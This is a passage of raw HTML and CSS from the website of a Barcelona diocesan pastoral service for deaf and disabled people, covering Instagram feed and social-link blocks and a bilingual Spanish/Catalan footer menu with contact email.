			 div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist{
			  height:245px
			 }
			}
		   }
		   @media(max-width:767px) {
			div.tdi_120_392 .td_wrapper_video_playlist {
			 flex-direction:column
			}
			div.tdi_120_392 .td_wrapper_player {
			 flex:auto;
			 height:280px
			}
			div.tdi_120_392 .td_container_video_playlist {
			 min-width:100%;
			 max-width:100%;
			 height:240px!important
			}
			div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist {
			 width:100%
			}
			div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist {
			 height:412px
			}
			
			@media(max-width:480px) {
			 div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist {
			  height:245px
			 }
			}
		   }
		</style>
</div></div></div></div></div></div><div id="tdi_25_636" class="tdc-row"><div class="vc_row tdi_26_6d9  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_26_6d9,
                .tdi_26_6d9 .tdc-columns{
                    min-height: 0;
                }.tdi_26_6d9,
				.tdi_26_6d9 .tdc-columns{
				    display: block;
				}.tdi_26_6d9 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_28_c6f  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_28_c6f{
                    vertical-align: baseline;
                }.tdi_28_c6f > .wpb_wrapper,
				.tdi_28_c6f > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_28_c6f > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_28_c6f > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_social_counter tdi_29_8ef td-pb-border-top td_block_template_2">
<style>

/* inline tdc_css att */

.tdi_29_8ef{
margin-bottom:4px !important;
}

</style>
<style>
/* custom css */
.td_block_social_counter{
                        font-family: 'Open Sans', arial, sans-serif;
                        font-weight: bold;
                        font-size: 11px;
                        color: #fff;
                        margin-bottom: 47px;
                    }.td_block_social_counter .td-sp{
                        position: relative;
                    }.td_block_social_counter .td-sp:after{
                        content: '';
                        width: 1px;
                        height: 16px;
                        background-color: rgba(255, 255, 255, 0.1);
                        position: absolute;
                        right: -1px;
                        top: 8px;
                    }.td-social-list{
                        *zoom: 1;
                    }.td-social-list:before,
                    .td-social-list:after{
                        display: table;
                        content: '';
                        line-height: 0;
                    }.td-social-list:after{
                        clear: both;
                    }.td_social_type{
                        width: 100%;
                        margin-bottom: 10px;
                        -webkit-transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                        transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                    }.td_social_type:last-child{
                        margin-bottom: 0;
                    }.td_social_type:hover .td-social-box{
                        background-color: #222;
                    }.td_social_type .td_social_info{
                        padding: 0 0 0 9px;
                        position: relative;
                        top: -12px;
                    }.td_social_type .td-social-box{
                        height: 32px;
                        position: relative;
                        overflow: hidden;
                    }.td_social_type .td-social-box .td-sp{
                        display: inline-block;
                    }.td_social_type .td_social_number{
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding-left: 9px;
                    }.td_social_type .td_social_button{
                        float: right;
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding: 0 14px;
                        margin-top: 8px;
                        top: 9px;
                        height: 16px;
                        line-height: 15px;
                        text-transform: uppercase;
                    }.td_social_type .td_social_button a{
                        color: #fff;
                    }.td_social_type .td_social_button a:after{
                        content: '';
                        display: block;
                        height: 32px;
                        position: absolute;
                        right: 0;
                        top: 0;
                        width: 324px;
                    }.td_social_type .td_social_button a:hover{
                        color: inherit;
                        text-decoration: none !important;
                    }.td_social_type a{
                        color: #fff;
                    }.td_social_facebook .td-social-box{
                        background-color: #516eab;
                    }.td_social_rss .td-social-box{
                        background-color: #ff6600;
                    }.td_social_soundcloud .td-social-box{
                        background-color: #ff5419;
                    }.td_social_twitter .td-social-box{
                        background-color: #29c5f6;
                    }.td_social_vimeo .td-social-box{
                        background-color: #006599;
                    }.td_social_youtube .td-social-box{
                        background-color: #e14e42;
                    }.td_social_instagram .td-social-box{
                        background-color: #417096;
                    }.td_social_pinterest .td-social-box{
                        background-color: #ca212a;
                    }.td_social_tiktok .td-social-box{
                        background-color: #009191;
                    }.td-social-boxed .td_social_type{
                        text-align: center;
                        width: 33.3333%;
                        margin: 0;
                        float: left;
                    }.td-social-boxed .td_social_type .td-social-box{
                        height: 100px;
                    }.td-social-boxed .td_social_type span{
                        display: block;
                        width: 100%;
                        padding: 0;
                    }.td-social-boxed .td-sp{
                        margin-top: 10px;
                    }.td-social-boxed .td-sp::after{
                        display: none;
                    }.td-social-boxed .td_social_info{
                        font-size: 17px;
                        top: 0;
                    }.td-social-boxed .td_social_info_name{
                        font-size: 13px;
                        font-weight: normal;
                    }.td-social-boxed .td_social_button{
                        opacity: 0;
                        position: absolute;
                        height: 100%;
                        margin-top: 0;
                        top: 0;
                    }.td-social-boxed .td_social_button a:after{
                        width: 100%;
                        height: 100%;
                    }.td-social-colored .td_social_facebook .td-sp{
                        background-color: #516eab;
                    }.td-social-colored .td_social_rss .td-sp{
                        background-color: #ff6600;
                    }.td-social-colored .td_social_soundcloud .td-sp{
                        background-color: #ff5419;
                    }.td-social-colored .td_social_twitter .td-sp{
                        background-color: #29c5f6;
                    }.td-social-colored .td_social_vimeo .td-sp{
                        background-color: #006599;
                    }.td-social-colored .td_social_youtube .td-sp{
                        background-color: #e14e42;
                    }.td-social-colored .td_social_instagram .td-sp{
                        background-color: #417096;
                    }.td-social-colored .td_social_pinterest .td-sp{
                        background-color: #ca212a;
                    }.td-social-colored .td_social_tiktok .td-sp{
                        background-color: #009191;
                    }.td-social-font-icons .td-sp{
                        background: none;
                        font-family: 'newspaper', sans-serif;
                        font-size: 14px;
                        text-align: center;
                        font-weight: normal;
                    }.td-social-font-icons .td-sp:before{
                        position: absolute;
                        top: 0;
                        left: 0;
                        right: 0;
                        line-height: 30px;
                    }.td-social-font-icons .td_social_facebook .td-sp:before{
                        content: '\e818';
                        color: #516eab;
                    }.td-social-font-icons .td_social_rss .td-sp:before{
                        content: '\e828';
                        color: #ff6600;
                    }.td-social-font-icons .td_social_soundcloud .td-sp:before{
                        content: '\e82b';
                        color: #ff5419;
                    }.td-social-font-icons .td_social_twitter .td-sp:before{
                        content: '\e831';
                        color: #29c5f6;
                    }.td-social-font-icons .td_social_vimeo .td-sp:before{
                        content: '\e832';
                        color: #006599;
                    }.td-social-font-icons .td_social_youtube .td-sp:before{
                        content: '\e836';
                        color: #e14e42;
                    }.td-social-font-icons .td_social_instagram .td-sp:before{
                        content: '\e81d';
                        color: #417096;
                    }.td-social-font-icons .td_social_pinterest .td-sp:before{
                        content: '\e825';
                        color: #ca212a;
                    }.td-social-font-icons .td_social_tiktok .td-sp:before{
                        content: '\e9d6';
                        color: #009191;
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-pb-span4 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info,
                        .td-pb-span3 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info{
                            display: none;
                        }
                    }@media (min-width: 1019px) and (max-width: 1140px) {
                        .td_social_type .td_social_button a:after {
                            width: 300px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_social_type .td_social_button a:after {
                            width: 228px;
                        }
                    }@media (max-width: 767px) {
                        .td_social_type .td_social_button a:after {
                            width: 100%;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_type .td-social-box {
                            height: 70px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td-sp {
                            margin-top: 4px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info {
                            font-size: 13px;
                            top: -12px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info_name {
                            top: -17px;
                            font-size: 10px;
                        }
                    }
</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://instagram.com/pastoraldiscapacitats#"  target="_blank" >Seguir</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_instagram tdi_30_8f6 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_30_8f6" >
<style>
/* custom css */
.td-instagram-element{
                    position: relative;
                    float: left;
                }.td-instagram-element a{
                    position: relative;
                    display: block;
                    height: 0;
                    padding-bottom: 100%;
                    background-size: cover;
                    background-repeat: no-repeat;
                    background-position: center center;
                }.td-instagram-element a:before{
                    content: '';
                    width: 94%;
                    height: 94%;
                    border: 1px solid #fff;
                    opacity: 0;
                    position: absolute;
                    top: 0;
                    left: 0;
                    bottom: 0;
                    right: 0;
                    margin: auto;
                    -webkit-transition: opacity 0.3s ease 0s;
                    transition: opacity 0.3s ease 0s;
                }.td-instagram-element a:after{
                    content: '';
                    width: 100%;
                    height: 100%;
                    opacity: 0;
                    position: absolute;
                    top: 0;
                    left: 0;
                    background-color: #fff;
                    -webkit-transition: opacity 0.3s ease 0s;
                    transition: opacity 0.3s ease 0s;
                }.td-instagram-element:hover a:before{
                    opacity: 0.4;
                }.td-instagram-element:hover a:after{
                    opacity: 0.1;
                }.td-images-on-row-1 .td-instagram-element{
                    width: 100%;
                }.td-images-on-row-2 .td-instagram-element{
                    width: 50%;
                }.td-images-on-row-3 .td-instagram-element{
                    width: 33.33333333%;
                }.td-images-on-row-4 .td-instagram-element{
                    width: 25%;
                }.td-images-on-row-5 .td-instagram-element{
                    width: 20%;
                }.td-images-on-row-6 .td-instagram-element{
                    width: 16.66666667%;
                }.td-images-on-row-7 .td-instagram-element{
                    width: 14.28571428571429%;
                }.td-images-on-row-8 .td-instagram-element{
                    width: 12.5%;
                }.td-image-gap-2{
                    margin: 0 -2px;
                }.td-image-gap-2 .td-instagram-element{
                    padding: 0 2px 4px;
                }.td-image-gap-5{
                    margin: 0 -5px;
                }.td-image-gap-5 .td-instagram-element{
                    padding: 0 5px 10px;
                }.td_block_instagram .td-video-play-ico{
                    pointer-events: none;
                }.td_block_instagram .td-icon-insta-carousel{
                    left: 50%;
                }.td-instagram-header{
                    display: flex;
                    align-items: center;
                    position: relative;
                    margin-bottom: 16px;
                }.td-instagram-profile-image{
                    position: relative;
                    width: 60px;
                    height: 60px;
                    border-radius: 60px;
                    overflow: hidden;
                    margin-right: 12px;
                    float: left;
                }.td-instagram-profile-image-elem{
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    background-repeat: no-repeat;
                    background-size: cover;
                    background-position: center;
                }.td-instagram-meta{
                    margin-top: -2px;
                    font-size: 13px;
                    color: #000;
                }.td-instagram-button{
                    position: absolute;
                    top: 14px;
                    right: 0;
                    padding: 8px 14px 9px;
                    border: 1px solid #ededed;
                    line-height: 1;
                    font-size: 13px;
                    color: #444;
                    -webkit-transition: all 0.2s ease 0s;
                    transition: all 0.2s ease 0s;
                }.td-instagram-button:hover{
                    border-color: #ccc;
                    text-decoration: none !important;
                }.td-instagram-user{
                    font-size: 15px;
                    font-weight: 600;
                }.td-instagram-user a{
                    line-height: 26px;
                    color: #4db2ec;
                }.td-instagram-user a:hover{
                    text-decoration: none !important;
                }.td-instagram-followers span{
                    font-weight: 600;
                }.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{
                    width: 24px;
                    height: 24px;
                    font-size: 24px;
                }.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,
                .td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,
                .td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,
                .td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{
                    width: 24px;
                    height: 24px;
                    font-size: 24px;
                }.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,
                .td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{
                    width: 24px;
                    height: 24px;
                    font-size: 24px;
                }.td_block_instagram .td-instagram-user a{
                    overflow: hidden;
                    text-overflow: ellipsis;
                    white-space: nowrap;
                    max-width: 100%;
                    display: block;
                    margin-right: 80px;
                }div.tdi_30_8f6 .td-instagram-element:hover:before{
                    opacity: 0;
                }@media (max-width: 767px) {    
                    .td-images-on-row-6 .td-instagram-element {
                        width: 33.33333333%;
                    }
                }@media (max-width: 767px) {    
                    .td-images-on-row-4 .td-instagram-element,
                    .td-images-on-row-5 .td-instagram-element,
                    .td-images-on-row-7 .td-instagram-element,
                    .td-images-on-row-8 .td-instagram-element {
                        width: 50%;
                    }
                }@media (max-width: 767px) {  
                    .td_block_instagram .td-instagram-element .td-video-play-ico {
                        width: 24px;
                        height: 24px;
                        font-size: 24px;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_block_instagram .td-column-1 .td-instagram-button {
                        display: none;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_block_instagram .td-column-1 .td-instagram-user a {
                         margin-right: 0;
                    }
                 }
</style><div class="td-block-title-wrap"></div><div id=tdi_30_8f6 class="td-instagram-wrap td_block_inner td-column-3"><!-- td instagram source: instagram_cache -->        <!-- header section -->
                    <div class="td-instagram-header">
                <div class="td-instagram-profile-image">
                    <!-- profile img -->
                                            <svg class="sbi_new_logo fa-instagram fa-w-14"
                             aria-hidden="true"
                             data-fa-processed=""
                             aria-label="Instagram"
                             data-prefix="fab"
                             data-icon="instagram"
                             role="img"
                             viewBox="0 0 448 512"
                             style="
                                position: absolute;
                                top: 49%;
                                left: 52%;
                                margin-top: -14px;
                                margin-left: -16px;
                                width: 30px;
                                height: 30px;
                                font-size: 30px;
                             "
                        >
                            <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                        </svg>
                                    </div>
                <div class="td-instagram-meta">
                    <div class="td-instagram-user"><a href="https://www.instagram.com/pastoraldiscapacitats" target="_blank">@pastoraldiscapacitats</a></div>
                    <!-- followers -->
	                                    <a class="td-instagram-button" href="https://www.instagram.com/pastoraldiscapacitats" target="_blank">Seguir</a>
                    <div class="clearfix"></div>
                </div>
            </div>
            
        <!-- user shared images -->
                        <div class="td-instagram-main td-images-on-row-6 td-image-gap-5">
			                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CsJSi_KNiF9/" target="_blank" style="background-image: url(https://www.pastoraldelsord.org/wp-content/uploads/2023/05/346252381_229327919799438_71122802481491879_n.webp_.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CsHnMv_tDul/" target="_blank" style="background-image: url(https://www.pastoraldelsord.org/wp-content/uploads/2023/05/346140308_204338305755583_6101367323490962990_n.webp_.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/Crot0c1M9aK/" target="_blank" style="background-image: url(https://www.pastoraldelsord.org/wp-content/uploads/2023/04/344250275_3396728430655454_7921736160918891349_n.webp_.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/Cripo7cMtEP/" target="_blank" style="background-image: url(https://www.pastoraldelsord.org/wp-content/uploads/2023/04/343644549_563124699294195_3424441154743038476_n.jpg)">
                            </a>
                            <!-- video icon -->
					                                        <span class="td-video-play-ico td-insta-carousel-ico">
                                    <i class="td-icon-insta-carousel"></i>
                                </span>
                                                        </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CrWB_tEtM-s/" target="_blank" style="background-image: url(https://www.pastoraldelsord.org/wp-content/uploads/2023/04/342492897_796593298767898_2345999611170099283_n.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CrRn1d6N9Mf/" target="_blank" style="background-image: url(https://www.pastoraldelsord.org/wp-content/uploads/2023/04/342224148_625571152757067_7400457021418584997_n.webp_.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                            <div class="clearfix"></div>
                </div>
		        </div></div></div></div></div></div><div id="tdi_31_c0f" class="tdc-row stretch_row"><div class="vc_row tdi_32_fff psord-footer wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_32_fff,
                .tdi_32_fff .tdc-columns{
                    min-height: 0;
                }.tdi_32_fff,
				.tdi_32_fff .tdc-columns{
				    display: block;
				}.tdi_32_fff .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_32_fff{
position:relative;
}

.tdi_32_fff .td_block_wrap{ text-align:left }

</style>
<div class="tdi_31_c0f_rand_style td-element-style" ><style>
.tdi_31_c0f_rand_style{
background-color:#d2dae4 !important;
}
 </style></div><div class="vc_column tdi_34_c6f  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_34_c6f{
                    vertical-align: baseline;
                }.tdi_34_c6f > .wpb_wrapper,
				.tdi_34_c6f > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_34_c6f > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_34_c6f > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_35_cc0  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_35_cc0" >
<style>

/* inline tdc_css att */

.tdi_35_cc0{
padding-top:24px !important;
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
.tdi_35_cc0,
                .tdi_35_cc0 p{
			        font-size:19px !important;
		        }.tdi_35_cc0{
			        color: #4b6896;
		        }
</style><div class="td-block-title-wrap"></div><div class="td-fix-index"><p style="text-align: center;"><strong lang="es-ES">Secretariado diocesano de pastoral para personas con discapacidad</strong><strong lang="ca">Secretariat diocesà de pastoral per a persones amb discapacitat</strong></p>
<p><a href="mailto:pastoraldiscapacitats@arqbcn.cat">pastoraldiscapacitats@arqbcn.cat</a></p>
</div></div><div class="vc_row_inner tdi_37_d00  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_37_d00{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_37_d00,
				.tdi_37_d00 .tdc-inner-columns{
				    display: block;
				}.tdi_37_d00 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_39_ff8 td-pb-span3 wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_39_ff8{
                    vertical-align: baseline;
                }.tdi_39_ff8 .vc_column-inner > .wpb_wrapper,
				.tdi_39_ff8 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_39_ff8 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_39_ff8{
text-align:left !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td-no-img-custom-url td_block_wrap vc_single_image tdi_40_1e2 psord-footer-logo  td-single-image- td-pb-border-top td_block_template_2 "  data-td-block-uid="tdi_40_1e2"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://www.pastoraldelsord.org/wp-content/uploads/2020/10/logo.blau_.2020.png'); background-size: contain; background-repeat: no-repeat; background-position: center top;" 
			href="#"  
			rel="bookmark"></a>
<style>

/* inline tdc_css att */

.tdi_40_1e2{
margin-top:0px !important;
margin-bottom:24px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_40_1e2 .td_single_image_bg{
					height: 100px;
					padding-bottom: 0;
				}.tdi_40_1e2:hover .td_single_image_bg:before{
                    opacity: 0;
                }
</style>
<div class="tdi_40_1e2_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_40_1e2_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:left top !important;
background-size:cover !important;
}
</style></div><style> </style></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_41_c56 tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_41_c56" >
<style>
.tdi_42_d6c .tdm-social-item i{
					font-size: 18px;
					vertical-align: middle;
				
					line-height: 45px;
				}.tdi_42_d6c .tdm-social-item i.td-icon-twitter,
				.tdi_42_d6c .tdm-social-item i.td-icon-linkedin,
				.tdi_42_d6c .tdm-social-item i.td-icon-pinterest,
				.tdi_42_d6c .tdm-social-item i.td-icon-blogger,
				.tdi_42_d6c .tdm-social-item i.td-icon-vimeo{
					font-size: 14.4px;
				}.tdi_42_d6c .tdm-social-item{
					width: 45px;
					height: 45px;
				
				    margin: 5px 10px 5px 0;
				
					border-radius: 32px;
				}.tdi_42_d6c .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_42_d6c .tdm-social-item i,
				.tds-team-member2 .tdi_42_d6c.tds-social4 .tdm-social-item i{
					color: #4c6896;
				}.tdi_42_d6c .tdm-social-item-wrap:hover i,
				body .tds-team-member2 .tdi_42_d6c.tds-social4 .tdm-social-item-wrap:hover i{
					color: #ffffff;
				}body .tdi_42_d6c .tdm-social-item{
				    border: 2px solid #4c6896;
				}body .tdi_42_d6c .tdm-social-item-wrap:hover .tdm-social-item{
					border-color: #ffffff;
				}.tdi_42_d6c .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_42_d6c .tdm-social-item{
				    border: 2px solid #4c6896;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_42_d6c .tdm-social-item{
				    border: 2px solid #4c6896;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_42_d6c .tdm-social-item{
				    border: 2px solid #4c6896;
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_42_d6c"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/PastoraldelSordo"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/PastoraldelSordo"  target="_blank" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/pastoraldiscapacitats/"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/pastoraldiscapacitats/"  target="_blank" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/PastoraldelSord"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/PastoraldelSord"  target="_blank" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCUfIhLOjENmflqhrv3UkxZw"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCUfIhLOjENmflqhrv3UkxZw"  target="_blank" class="tdm-social-text">Youtube</a></div></div></div></div></div></div><div class="vc_column_inner tdi_44_0c0 td-pb-span3 wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_44_0c0{
                    vertical-align: baseline;
                }.tdi_44_0c0 .vc_column-inner > .wpb_wrapper,
				.tdi_44_0c0 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_44_0c0 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_45_dc6 td-pb-border-top psord-footer-menu-es td_block_template_2 widget"  data-td-block-uid="tdi_45_dc6" >
<style>
/* custom css */
.tdi_45_dc6 ul{
					text-align: left;
					justify-content: flex-start;
				}.tdi_45_dc6 a{
					color: #4b6896;
				}.tdi_45_dc6 a:hover{
					color: #000000;
				}.tdi_45_dc6 li{
					font-size:20px !important;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_45_dc6 class="td_block_inner td-fix-index"><div class="menu-enlaces-a-pie-de-pagina-es-container"><ul id="menu-enlaces-a-pie-de-pagina-es" class="menu"><li id="menu-item-9226" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-9226"><a href="https://www.pastoraldelsord.org/es/lecturas-dominicales/">Lecturas dominicales</a></li>
<li id="menu-item-9227" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-9227"><a href="https://www.pastoraldelsord.org/es/misa-lsc/">Misas LSC</a></li>
<li id="menu-item-9225" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-9225"><a href="https://www.pastoraldelsord.org/es/programa-trimestral/">Programa trimestral</a></li>
<li id="menu-item-9228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9228"><a href="https://www.pastoraldelsord.org/es/agenda/">Agenda</a></li>
<li id="menu-item-9162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9162"><a href="https://www.pastoraldelsord.org/es/contacto/">Contacto</a></li>
<li id="menu-item-9161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9161"><a href="https://www.pastoraldelsord.org/es/donativos/">Donativos</a></li>
</ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_46_6f9 td-pb-border-top psord-footer-menu-ca td_block_template_2 widget"  data-td-block-uid="tdi_46_6f9" >
<style>
/* custom css */
.tdi_46_6f9 ul{
					text-align: left;
					justify-content: flex-start;
				}.tdi_46_6f9 a{
					color: #4b6896;
				}.tdi_46_6f9 a:hover{
					color: #000000;
				}.tdi_46_6f9 li{
					font-size:20px !important;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_46_6f9 class="td_block_inner td-fix-index"><div class="menu-enllacos-a-peu-de-pagina-ca-container"><ul id="menu-enllacos-a-peu-de-pagina-ca" class="menu"><li id="menu-item-9232" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-9232"><a href="https://www.pastoraldelsord.org/ca/lectures-dominicals/">Lectures dominicals</a></li>
<li id="menu-item-9233" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-9233"><a href="https://www.pastoraldelsord.org/ca/missa-lsc/">Misses LSC</a></li>
<li id="menu-item-9235" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-9235"><a href="https://www.pastoraldelsord.org/ca/programa-trimestral-ca/">Programa trimestral</a></li>
<li id="menu-item-9231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9231"><a href="https://www.pastoraldelsord.org/ca/agenda-ca/">Agenda</a></li>
<li id="menu-item-9157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9157"><a href="https://www.pastoraldelsord.org/ca/contacte/">Contacte</a></li>
<li id="menu-item-9158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://www.pastoraldelsord.org/ca/donatius/">Donatius</a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_48_06f td-pb-span6 wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_48_06f{
                    vertical-align: baseline;
                }.tdi_48_06f .vc_column-inner > .wpb_wrapper,
				.tdi_48_06f .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
